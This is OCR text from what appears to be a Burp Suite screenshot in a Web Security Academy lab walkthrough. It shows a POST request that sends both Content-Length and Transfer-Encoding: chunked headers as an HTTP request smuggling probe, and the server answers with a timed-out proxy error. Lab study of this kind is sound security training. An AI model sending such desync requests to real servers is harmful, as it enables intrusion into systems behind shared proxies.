 1 2 3 4 1:17
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
HM
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
2 × 3 × +
Send Cancel < > Target: https://0af200c2030c79dd80682ba400440028.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0af200c2030c79dd80682ba400440028.web-security-academy.net
3 Cookie: session=z8xD2Tb7uKHmJAodvkPhZi0jsMXWIDXs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af200c2030c79dd80682ba400440028.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 6
17 Transfer-Encoding: chunked
18
19 0
20
21 X
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 16
Response Headers 3
Done 243 bytes | 10,208 millis